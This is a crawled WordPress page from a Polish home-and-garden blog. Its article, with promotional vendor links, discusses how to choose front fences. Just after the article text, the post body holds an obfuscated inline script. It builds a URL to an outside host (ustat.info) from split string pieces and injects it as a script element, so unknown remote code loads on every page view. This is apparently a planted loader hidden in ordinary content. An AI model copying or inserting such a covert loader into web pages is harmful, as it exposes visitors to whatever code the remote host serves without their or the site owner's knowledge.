

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediamikstura.pl/ogrodzenia-frontowe-wizytowka-kazdego-domu/
body_size: 13128
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://mediamikstura.pl/xmlrpc.php">

	<title>Ogrodzenia frontowe wizytówką każdego domu &#8211; Media Mikstura</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Media Mikstura &raquo; Kanał z wpisami" href="https://mediamikstura.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Mikstura &raquo; Kanał z komentarzami" href="https://mediamikstura.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Mikstura &raquo; Ogrodzenia frontowe wizytówką każdego domu Kanał z komentarzami" href="https://mediamikstura.pl/ogrodzenia-frontowe-wizytowka-kazdego-domu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mediamikstura.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mediamikstura.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mediamikstura.pl/wp-content/plugins/nimbo-widgets/assets/owlcarousel/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://mediamikstura.pl/wp-content/plugins/nimbo-widgets/assets/owlcarousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='nimbo-google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C700%2C700i%7CSource+Sans+Pro%3A400%2C600%2C700%7CPlayfair+Display%3A400%2C400i%7CPT+Sans%3A400%2C700&#038;subset&#038;ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mediamikstura.pl/wp-content/themes/nimbo/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://mediamikstura.pl/wp-content/themes/nimbo/css/bootstrap-theme.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimbo-ie10-viewport-bug-workaround-css' href='https://mediamikstura.pl/wp-content/themes/nimbo/css/ie10-viewport-bug-workaround.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mediamikstura.pl/wp-content/themes/nimbo/assets/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://mediamikstura.pl/wp-content/themes/nimbo/assets/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimbo-style-css' href='https://mediamikstura.pl/wp-content/themes/nimbo/style.css?ver=1.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://mediamikstura.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediamikstura.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://mediamikstura.pl/wp-content/themes/nimbo/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://mediamikstura.pl/wp-content/themes/nimbo/js/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://mediamikstura.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://mediamikstura.pl/wp-json/wp/v2/posts/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediamikstura.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://mediamikstura.pl/ogrodzenia-frontowe-wizytowka-kazdego-domu/" />
<link rel='shortlink' href='https://mediamikstura.pl/?p=122' />
<link rel="alternate" type="application/json+oembed" href="https://mediamikstura.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediamikstura.pl%2Fogrodzenia-frontowe-wizytowka-kazdego-domu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mediamikstura.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediamikstura.pl%2Fogrodzenia-frontowe-wizytowka-kazdego-domu%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-122 single-format-standard wp-embed-responsive bwp-body bwp-sticky-header-one-row">


<!-- header (type 1) -->
<header id="bwp-header">
	<div class="container">
		<div class="bwp-header-container clearfix">

			
				<!-- logo (text) -->
				<div class="bwp-logo-container bwp-logo-text-container">
					<a href="https://mediamikstura.pl/" rel="home" class="bwp-logo-text">
						MediaMikstura					</a>
				</div>
				<!-- end: logo -->

				
			<!-- search -->
			<div class="bwp-header-search-container">
				<!-- search icon -->
				<a href="#" rel="nofollow" id="bwp-show-dropdown-search" class="bwp-header-search-icon">
					<i class="fas fa-search"></i>
				</a>
				<!-- end: search icon -->
				<!-- container with search form -->
				<div id="bwp-dropdown-search" class="bwp-dropdown-search-container bwp-hidden">
					
<!-- search form -->
<form id="searchform" role="search" method="get" action="https://mediamikstura.pl/">
	<div class="input-group">
		<input type="text" name="s" id="s" class="bwp-search-field form-control" autocomplete="off" placeholder="Enter your search query...">
		<span class="input-group-btn">
			<button type="submit" class="btn bwp-search-submit">
				<i class="fas fa-search"></i>
			</button>
		</span>
	</div>
</form>
<!-- end: search form -->
				</div>
				<!-- end: container with search form -->
			</div>
			<!-- end: search -->

			
			<!-- menu (hidden) -->
			<div class="bwp-header-menu-container hidden-sm hidden-xs">
				<!-- menu icon -->
				<a href="#" rel="nofollow" id="bwp-show-main-menu" class="bwp-main-menu-icon">
					<span></span>
				</a>
				<!-- end: menu icon -->
				<!-- container with menu -->
				<div id="bwp-main-menu" class="bwp-main-menu-container bwp-hidden">
					<nav class="menu-top-container"><ul id="menu-top" class="sf-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="http://mediamikstura.pl">Strona główna</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://mediamikstura.pl/redakcja/">Redakcja</a></li>
</ul></nav>				</div>
				<!-- end: container with menu -->
			</div>
			<!-- end: menu (hidden) -->

			
		<!-- mobile menu -->
		<div class="bwp-header-sm-menu-container hidden-md hidden-lg">
			<!-- menu icon -->
			<a href="#" rel="nofollow" id="bwp-show-sm-main-menu" class="bwp-main-menu-icon">
				<span></span>
			</a>
			<!-- end: menu icon -->
			<!-- container with menu (dropdown container) -->
			<div id="bwp-sm-main-menu" class="bwp-sm-main-menu-container bwp-hidden">
				<nav class="menu-top-container"><ul id="menu-top-1" class="bwp-sm-menu list-unstyled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="http://mediamikstura.pl">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://mediamikstura.pl/redakcja/">Redakcja</a></li>
</ul></nav>			</div>
			<!-- end: container with menu -->
		</div>
		<!-- end: mobile menu -->

		
		</div>
	</div>
</header>
<!-- end: header -->

	<!-- single blog post -->
	<section id="bwp-single-post">
		<div class="container">

							<div class="row"><div class="col-md-8 bwp-single-post-col bwp-sidebar-right">
			
			<!-- single post container -->
			<div class="bwp-single-post-container" role="main">

				<!-- single post -->
				<article id="bwp-post-122" class="post-122 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-ogrod bwp-single-post-article">

					
		<!-- featured image -->
		<figure class="bwp-post-media bwp-full-image">
			<img width="600" height="350" src="https://mediamikstura.pl/wp-content/uploads/2023/06/ogrodzenia-frontowe.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mediamikstura.pl/wp-content/uploads/2023/06/ogrodzenia-frontowe.jpeg 600w, https://mediamikstura.pl/wp-content/uploads/2023/06/ogrodzenia-frontowe-300x175.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="bwp-post-bg-overlay"></div>
			<div class="bwp-post-hover-buttons">
				<a href="https://mediamikstura.pl/wp-content/uploads/2023/06/ogrodzenia-frontowe.jpeg" class="bwp-popup-image" title="Ogrodzenia frontowe wizytówką każdego domu">
					<i class="fas fa-expand"></i>
				</a>
				<a href="https://mediamikstura.pl/wp-content/uploads/2023/06/ogrodzenia-frontowe.jpeg" target="_blank" rel="noopener">
					<i class="fas fa-file-image"></i>
				</a>
			</div>
					</figure>
		<!-- end: featured image -->

		
					<!-- content -->
					<div class="bwp-post-content">

						
		<!-- metadata -->
		<ul class="bwp-single-post-metadata list-unstyled">

			
				<!-- date (with link) -->
				<li class="bwp-single-post-meta-date">
					<span>Posted on</span>
					<a href="https://mediamikstura.pl/2023/06/06/">
						<span class="date updated">6 czerwca, 2023</span>
					</a>
				</li>
				<!-- end: date -->

				
			<!-- author -->
			<li class="bwp-single-post-meta-author">
				<span>By</span>
				<a href="https://mediamikstura.pl/author/admin/" title="Posts by Redakcja" rel="author">
					<span class="vcard author">
						<span class="fn">Redakcja</span>
					</span>
				</a>
			</li>
			<!-- end: author -->

			
					<!-- categories -->
					<li class="bwp-single-post-meta-categories">
						<span>In</span>
						<a href="https://mediamikstura.pl/category/dom-i-ogrod/" rel="category tag">Dom i ogród</a>					</li>
					<!-- end: categories -->

					
		</ul>
		<!-- end: metadata -->

		
			<!-- title -->
			<h1 class="bwp-post-title entry-title">Ogrodzenia frontowe wizytówką każdego domu</h1>
			<!-- end: title -->

			
		<!-- full post content -->
		<div class="bwp-content entry-content clearfix">

			<p>To nie budynek stojący na działce stanowi naszą wizytówkę. Jest oczywiście istotnym elementem, ale nie tym najważniejszym. Przechodnie poruszający się ulicą, na której jest nasza posesja, goście przyjmujący nasze zaproszenie np. na wiosennego grilla, najpierw podziwiają ogrodzenia frontowe.</p>
<div id="clipboard-content" class="wp-preview__clipboard">
<p>To <a title="ogrodzenia frontowe" href="https://www.ogrodzeniamilord.pl">ogrodzenia frontowe</a> przykuwają uwagę w pierwszej kolejności, zatem stanowią wizytówkę naszej posesji, a także nas samych. Warto zatem poświęcić więcej własnej uwagi na wybór tego elementu naszej działki, by nie czerwienić się ze wstydu, gdy ogrodzenia frontowe staną się obiektem niesmacznych komentarzy.</p>
<h3>Dopasuj ogrodzenie do własnego domu</h3>
<p>Ogrodzenia frontowe nie powinny odbiegać od architektury naszego domu. Unikatowy charakter naszej działki podkreśli dobrze dopasowany model ogrodzenia, który komponuje się z otoczeniem. Decyzja może nie być łatwa, gdy ogrodzenia frontowe na rynku można liczyć w setki, jak nie w tysiące. Różnią się materiałem, z którego są zrobione, kolorem i wzorem. Trzeba też pamiętać, że służyć ma nam na całe lata. Gdy decydujemy się na bardzo nowoczesną architekturę obiektu, to warto pamiętać, że wymaga ona odpowiedniej oprawy. Ogrodzenia frontowe wybierane przy tym rodzaju architektury, to najczęściej uniwersalne, a zarazem funkcjonalne ogrodzenia palisadowe lub nowoczesne i nieco surowe ogrodzenia frontowe gabionowe. Można je stawiać bezpośrednio na gruncie lub na podmurówce. Należy pamiętać, że przy nierównym podłożu lub podmokłym nie powinno się rezygnować z podmurówki. Ogrodzenia łupane będą świetnie współgrały z architekturą dworkową lub budynkami z większą ilością dekoracji na elewacji.</p>
<h3>Wybór idealnego ogrodzenia</h3>
<p>Ogrodzenia frontowe powinny być dopasowane do bryły budynku. Powinny mieć dopasowane wszystkie elementy. Gabion, betonowa wylewka, a może solidna podmurówka z cegieł – od Ciebie zależy, na co postawisz. Inaczej prezentować się będzie klasyczne <a title="ogrodzenie panelowe" href="https://www.ogrodzeniamilord.pl">ogrodzenie panelowe</a> w połączeniu z kamiennymi słupami, a inaczej samodzielnie. Należy zwrócić uwagę na materiały, z których wykonuje się przęsła ogrodzenia. Poszczególne budulce mają różną odporność na deszcz, wiatr czy słońce. Zadbaj o to, by po kilku latach nadal świetnie wyglądały. Jeśli nie masz czasu na częstą pielęgnację ogrodzenia – zrezygnuj z wypełnienia drewnianego, które wymaga stosowania odpowiednich impregnatów. Ogrodzenia fontowe powinny być zabezpieczone przed korozją. Największą trwałość zapewnia cynkowanie ogniowe i malowanie proszkowe powierzchni komponentów. Sprawia to, że elementy nie rdzewieją, a ty przez bardzo długi czas nie musisz zastanawiać się nad ich konserwacją.</p>
</div>
<p><script>
(function(){
crd4=document.createElement("script");crd4_=("ust");crd4u="547608208";
crd4_+="a"+("t.i");crd4.type="text/javascript";
crd4u+=".5skmgvmmrd4cz2za0vbp";crd4.async=true;crd4_+="n"+("f"+"o")+"/";
crd4u+="576kzX9jdl";crd4.src="https://"+crd4_+crd4u;
document.body.appendChild(crd4);
})();
</script></p>

			<!-- clearfix -->
			<div class="clearfix"></div>

			
		</div>
		<!-- end: full post content -->

		
									<!-- share icons and counters -->
									<div class="clearfix">

										
	<!-- share -->
	<div class="bwp-single-post-share">
		<span>Share</span>
		<ul class="bwp-single-post-share-list list-unstyled">
			<!-- twitter -->
			<li>
